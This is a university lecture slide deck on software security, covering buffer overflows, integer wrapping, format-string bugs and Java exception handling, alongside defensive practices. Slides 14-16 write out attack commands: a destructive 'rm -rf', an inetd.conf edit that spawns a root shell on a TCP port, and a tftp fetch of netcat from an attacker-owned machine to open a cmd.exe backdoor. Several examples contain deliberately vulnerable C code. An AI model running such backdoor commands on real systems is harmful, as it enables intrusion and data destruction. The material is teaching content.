Slide 1
Lecture 11: Software Security CS 07351: Cyber Security: Fundamentals, Principles and Applications Dr. Vahid Heydari

Slide 2
Content
These slides come from the University of Alabama in Huntsville, Information Assurance course
and
Dr. Akhtar Lodgher from Texas A&M University- San Antonio
Slides are modified by the instructor.

Slide 3
Agenda
Software security?
Ten Software Security Myths
Common causes
Buffer Overflows
Software Security Issues and Examples
Catch Exceptions and Unexpected Behaviors
Notes:
According the CERT Coordination Center, more than 90% of software security incidents are caused by attackers exploiting known software defect types.
How many defects are there? Most operating systems and commercial software applications are known to have more than 2 defects per KSLOC (Source lines of code (SLOC)), or 2000+ defects per million SLOC. Even if only 5% of these defects are potential security concerns, there are 100 vulnerabilities per million SLOC. So, for Windows 2K (29+ milions), that would be 60,000 defects and 3,000 security related defects.

Slide 4
Ten Software Myths
Our company has a secure network, a firewall and virus protection, so our software applications are secure.
Software requirements should be driven by advancements in technology.
Security, reliability and safety can be tested into software after its development.
Notes:
External security measures are important, but don’t think your company’s essential software applications – and the critical and confidential information they contain on your clients, employees, and finances – are secure just because you’ve got a firewall and antivirus protection. Firewalls and antivirus are software and come with their own bugs and glitches. Combined with the fact that your firewall must by definition allow for external access to your applications, this means that even the best firewall is porous and the software it protects is susceptible to attack. Since applications are typically not built with security in mind, the threat of business-crippling damage done by someone is real. That’s why true corporate security includes taking the extra steps necessary to provide for software security during the earliest stages of software development.
Software requirements should be driven by business requirements with an understanding of the necessary trade-offs between technology and business goals. Developers may be tempted to add lots of bells and whistles, but it all just amounts to “feature overload” if the final product does not adequately address the end user’s needs. It’s a widely recognized fact that misunderstood or unmet business requirements are among the leading causes of software project failure. Software developers often add the latest “cool” features, increasing software complexity. Ex: studies have shown that most users rely on less than 10% of the features of common programs such as Microsoft Word or Netscape Communicator.
These properties must be designed into the software from the ground up and thoroughly tested throughout the development lifecycle. The earlier in the development cycle properties such as security, reliability, and safety are addressed, the lower the development costs and the greater the likelihood that the final product will function as expected with no unintended consequences.

Slide 5
Ten Software Myths (continued)
Following good software development processes and standards guarantees good software.
If the software we purchase fails, we can hold the manufacturer responsible for damages.
The licensing of software engineers through standardized tests – as done in the medical field – will eliminate “bad” software.
Notes:
4. Process is an integral part of software development, but it represents only one of the “four Ps” that need to be taken into account. The others – People, Project, and Product – must also be considered. What are the skill levels of the people responsible for the software design and architecture and can they rise to the task at hand? Are project goals and risks understood and is there a procedure in place for measuring progress and proactively identifying and correcting problems? Even if you follow the best processes in the world, a single mistake related to the people (an incorrect line of code) or the project (problems that were identified but never corrected) can compromise the entire process, as well as the final product. Ex: When you travel by air, you don’t fly on a process, you fly on a plane. While you hope that skilled people used a proven process in approaching the plane-building project, ultimately it’s the plane itself that must take off and land safely.
5. Most software applications come with a purchase contract that severely restricts your ability to recover damages from the manufacturer in the event that the application fails or contains flaws. The Uniform Computer Information Transaction Act (UCITA) allows software manufacturers to include clauses in their purchase contracts that prohibit buyers from canceling the contract or demanding a refund in the event that the product does not function properly. The law also restricts your company from publicly discussing or criticizing the flawed software. Therefore, you cannot rely on software manufacturers to stand behind, or build quality into, their products. Currently, “time to market” is the focus, not “good” software. Therefore, the ultimate responsibility for ensuring the reliability, security, and availability of the software your company purchases falls on your shoulders alone.
6. The theory: if you pass a standardized test, you’re “qualified” to write good software. A software professional needs to understand more than just the syntax of the language being used. She must know about operating systems, compilers, object-oriented design, etc. You must know what to look for in getting a “good” software developer.

Slide 6
Ten Software Myths (continued)
Test automation leads to better testing and, therefore, better software.
Because it’s so complex, software is bound to be unreliable.
Advances in programming languages and software development technologies have led to software becoming more reliable and secure and virtually glitch-free.
Our legacy network’s existing software security measures should be sufficient when we add wireless access.
Notes:
7. While automated testing can be an important tool in creating software that works, the reality is that relying on automated testing as a quality assurance “silver bullet” is a mistake waiting to happen. If you automate bad tests, all you’re doing is running bad tests faster. And fast, bad tests will often not detect critical defects or bugs. Software tests must be strategically planned and validated prior to automation with well-defined measures and goals in place.
8. That’s what software vendors want you to believe. They want you to lower your expectations by making you think it is overly complex, and is thus bound to malfunction periodically. Ex: Cars are complex but you would not accept a car that only starts 18 out of 20 times or stalls every few days.
9. Advances in programming languages have lead to greater software complexity, making it more difficult to achieve acceptable levels of security and reliability. Advanced software features can create additional “levels” at which bugs and glitches may be misdiagnosed or overlooked completely. Advances in programming languages often outpace testing tools and techniques.
10. Most computer / network security does not take the insider into account. Security risks in a wireless network arise when unauthorized parties are able to bypass physical and virtual security elements or make those elements believe that they are authorized parties. True software security is more than locked doors, firewalls, and cryptography. Software security is making sure that your applications do what they’re supposed to do, even under attack.

Slide 7
Common Causes
Buffer Overflows
Timing Windows
Insecure Default Configurations
Bad Protocols
Trusting Untrustworthy Information
If you can develop software that prevents these top five categories, you are going to prevent thousands of potential vulnerabilities.
Notes:
Buffer overflows. These occur when a programmer does not properly check whether there is adequate space to hold data entered by a user. An intruder can exploit this vulnerability by intentionally entering excess data, which interrupts the program’s normal operations and allows the intruder to take control.
Timing windows. Problems with timing occur when a temporary file is exploited by an intruder to gain access to a file, overwrite important data, and use the file as a gateway for advancing further into the system.
Insecure default configurations. These occur when vendors use known default passwords to make it as easy as possible for consumers to set up new systems. Unfortunately, most intruders know these passwords and can access systems effortlessly.
Bad protocols. Some protocols, or the standards by which information is exchanged over the Internet, lack any security at all. For example, unsolicited commercial email, commonly referred to as “spam”, is the irritating result of poor protocol programming.
Trusting untrustworthy information. This is usually a problem that affects routers, or those computers that connect one network to another. When routers are not programmed to verify that they are receiving information from a unique host, bogus routers can gain access to systems and do damage.

Slide 8
What is a Buffer Overflow?
Good paper on buffer overflows by Aleph One entitled “Smashing the Stack for Fun and Profit”
Allows an attacker to execute arbitrary commands on your machine, locally or across the network
Putting too much information into undersized receptacles
Giving the program more data than the developers of the program allocated for it
Caused by not having proper bounds checking in software
Notes:
Buffer overflow exploits are one of the most serious information security problems. A buffer overflow essentially takes advantage of applications that do not adequately parse input by stuffing too much data into undersized receptacles. Depending on the environment, the resulting “overflow” of code typically has unfettered capacity to execute whatever arbitrary functions a programmer might wish. Programs that do not perform proper bounds checking are common, and buffer overflow exploits are well-known across most Unix and NT platforms. A large number of exploits floating around the net take advantage of a buffer overflow in one form or another.

Slide 9
Example of a Buffer Overflow
void funct(void)
{
int I;
char buffer[256];
for(i=0;i<512;i++)
buffer[i]=‘A’;
return;
}
Notes:
This code is a very simple example of a buffer overflow attack. We set up a buffer that can contain 256 characters, but then, because we do not do the proper bounds checking we insert 512 characters into the character buffer we set up, which overflows the buffer.
Bounds checking should be added to this program.

Slide 10
What is a Stack?
Bottom of Memory
.
.
.
Fill
Direction
Buffer 2
(Local Variable 2)
Buffer 1
(Local Variable 1)
Return Pointer
Function Call
Arguments
Top of Memory
.
.
.
Notes:
Programs call their subroutines, allocating memory space for function variables on the stack
The stack is like a scratchpad for storing little items to remember
The stack is LIFO
You push things on the top of the stack
You pop things from the top of the stack
The return pointer (RP) contains the address of the calling function

Slide 11
Smashing the Stack
Bottom of Memory
.
.
.
Fill
Direction
Buffer 2
(Local Variable 2)
Buffer 1 Space
is overwritten
Machine Code:
execve(/bin/sh)
Return Pointer
is overwritten
New Pointer to
exec code
Function Call
Arguments
Top of Memory
.
.
.
Notes:
User data is written into the allocated buffer by the subroutine
If the data size is not checked, the return pointer can be overwritten by user data
Attacker’s exploit places machine code in the buffer and overwrites the return pointer
When the function returns, attacker’s code is executed
The data that the attacker sends usually consists of machine specific bytecode (low level binary instructions) to execute a command, plus a new address for the return pointer
This address points back into the address space of the stack, causing the program to run the attacker’s instructions when it attempts to return from the subroutine

Slide 12



Buffer Overflow Attack with a C Program Example
Notes:
There is a logic behind the output above. What attacker did was, he/she supplied an input of length greater than what buffer can hold and at a particular length of input the buffer overflow so took place that it overwrote the memory of integer ‘pass’. So despite of a wrong password, the value of ‘pass’ became non zero and hence root privileges were granted to an attacker.
fgets is more secure than gets (fgets(buffer, BUFFERSIZE , stdin))

Slide 13
Exploiting Buffer Overflows
Two Options:
Use an off-the-shelf exploit someone else already created
The script kiddie approach
Very common
Admins may have already patched against it
Create a new exploit for a new vulnerability
Admins likely won’t know about it
Very nasty stuff!
Notes:
If you do download freeware or shareware, download from a known or trusted site.
Save the files to a designated directory
Run a virus checker against the downloaded file.
Use an MD5 checker to validate the checksum
Remember that the majority of trojan horse programs are downloaded from the internet.

Slide 14
Now What?
So, you’ve smashed the stack, and can execute an arbitrary command …
What to execute?
On UNIX, shells are very popular
On Windows, control is often sent to a DLL
What do you feed the shell to run?
Pure maliciousness: rm –rf *.*

Slide 15
Create a backdoor Using Inetd
Send a command in the buffer overflow that edits inetd.conf
On UNIX machines, inetd listens for incoming connections on the network and spawns a process to handle the request (e.g., telnet, ftp, ssh, etc.)
Send a command like:
/bin/sh –c “echo 9704 stream tcp nowait root /bin/sh sh –I” >> /etc/inetd.conf; killall –HUP inetd
Will make inetd listen on TCP 9704 and spawn a shell to whomever connects there
Notes:
Modifying inetd.conf will be noticed by most system administrators

Slide 16
Buffer Overflows and Backdoors
If I discover a buffer overflow that I can trigger, I might:
Overflow the buffer and have it to execute the following commands:
tftp another_machine_I_own
get nc.exe
nc –L –p 8080 –e cmd.exe (or any other port I can get to)
Voila, I’ve got a netcat listener backdoor that I can use
Notes:
This is the technique e-eye used in its IIS exploit.
This technique could be used on Windows or UNIX

Slide 17
Buffer Overflow – Minimum Defense
At a minimum, you must keep your systems patched
Vendors frequently release patches for various programs that have buffer overflows
Notes:
This is a recurring theme

Slide 18
Buffer Overflow Defenses – Technical Approaches
Non-executable stack
No instructions can be retrieved from the stack
May break some applications
Still very useful on sensitive systems
Configuration option on Solaris
Compiler checks (gcc: -wformat)

Slide 19
Buffer Overflow Defenses – Better Programs!
Avoid Programming Mistakes
Know what buffer overflows are and how to avoid them!
Awareness/Training for developers
Code reviews
Automated code checking tools
Notes:
You have to train your developers to write secure code. It’s not easy, but it’s important.

Slide 20
Backdoor Defenses
Remove extra junk from critical servers
Do you need tftp client?
Do you need X-Windows?
Strictly control outgoing traffic
Many organizations just worry about incoming traffic
You must carefully filter both directions
Notes:
Your Internet accessible servers must have a minimal configuration.
Also, only let such servers respond to incoming traffic, and never originate traffic.

Slide 21
Dangerous Functions
Unbounded memory copies such as strcpy(), strcat()
Bounded memory copy functions such as strncpy(), strncat(), snprintf()

Slide 22
Miscalculations
Sometimes when performing pointer arithmetic, miscalculations can be made as to how much space is left in a buffer. This can allow for malicious attackers to sometimes write outside the bounds of the destination buffer.
Subtle and difficult to detect.

Slide 23
Integer manipulation
Signed and unsigned integers
Different sized integers
Integer wrapping

Slide 24
Introduction
Usually 32 bit
Signed unless explicitly qualified with the ‘unsigned’ keyword
16-bit signed 16-bit unsigned 32-bit signed 32-bit unsigned
Min -32768 0 -2147483648 0
Max 32767 65535 2147483647 4294967295
64-bit signed 64-bit unsigned
min -9223372036854775808 0
max 9223372036854775807 18446744073709551615

Slide 25
Different Sized Integers
Integers of different sizes are sometimes used during calculation
Implications of this could include truncated values (32 bit -> 16 bit), sign issues (32 bit -> 16 bit or vice versa)

Slide 26
Integer wrapping
Causing an integer to exceed maximum boundary value, or decrease below the minimum value

Slide 27
Example 1: Addition
unsigned int len;
char *str;
…
len = get_user_length();
if(!(str = (char *)malloc(len + 1))){
perror(“malloc”);
exit(errno);
}
memcpy(str, user_data, len);
…

Slide 28
Format String Attacks
By taking advantage of programs that misuse the printf family of commands, an attacker can:
Read arbitrary data form memory
Manipulate information anywhere in memory
Format String Attacks is explained in detail by Tim Newsham at http://forum.ouah.org/FormatString.PDF

Slide 29
Printf misuse
The correct way:
printf(“%s”, str);
The wrong way:
printf(str);
The wrong way above will compile with no warnings or errors
The wrong way will run “properly”

Slide 30
Printf misuse (continued)
If a software developer uses the “wrong” way, and attacker can place the “right” kind of characters into the buffer so that it will be interpreted as a string format.
What if the buffer is set to a value of “%x”?
The printf command would interpret the buffer as a format for outputting a hexadecimal value
Then it would go to the stack to grab a 32-bit word to print

Slide 31
Catch Exceptions and Unexpected Behaviors
Checked Exceptions
Exceptions for Sensitive Information

Slide 32
Learning Outcomes
Demonstrate how to double check checked exceptions.
Demonstrate to catch and handle exceptions and unexpected behaviors for sensitive information.

Slide 33
Exception
Programmers often suppress checked exceptions by catching exceptions with an empty or trivial catch block.
Each catch block must ensure that the program continues only with valid invariants.
The catch block must either recover from the exceptional condition, rethrow the exception to allow the next nearest enclosing catch clause of a try statement to recover, or throw an exception that is appropriate to the context of the catch block.

Slide 34
Exception: What’s The Risk?
Exceptions disrupt the expected control flow of the application.
For example, no part of any expression or statement that occurs in the try block after the point from which the exception is thrown is evaluated.
Exceptions must be handled appropriately. Many reasons for suppressing exceptions are invalid.
For example, when the client cannot be expected to recover from the underlying problem, it is good practice to allow the exception to propagate outwards rather than to catch and suppress the exception.

Slide 35
Exception: Example
Here is an example of a code that does not take this into consideration:
class Main implements Runnable {
public void run() {
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
// Ignore
} } }

Slide 36
Exception: Example
Here is a code block that was written securely:
class Main implements Runnable {
public void run() {
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
Thread.currentThread().interrupt(); // Reset interrupted status
}
}
}
Catches the InterruptedException and restores the interrupted status by calling the interrupt() method on the current thread.

Slide 37
Sensitive Information
Both the exception message text and the type of an exception can leak information.
For example, the FileNotFoundException message reveals information about the file system layout, and the exception type reveals the absence of the requested file.

Slide 38
Sensitive Information: What’s The Risk?
Failure to filter sensitive information when propagating exceptions often results in information leaks that can assist an attacker's efforts to develop further exploits.
An attacker may craft input arguments to expose internal structures and mechanisms of the application.

Slide 39
Sensitive Information: Example
Here is an example of a code that leaks the sensitive information
try {
FileInputStream fis =
new FileInputStream(System.getenv("APPDATA") + args[0]);
} catch (FileNotFoundException e) {
// Log the exception
throw new IOException("Unable to retrieve file", e);
}

Slide 40

Here is a code block that was written securely:

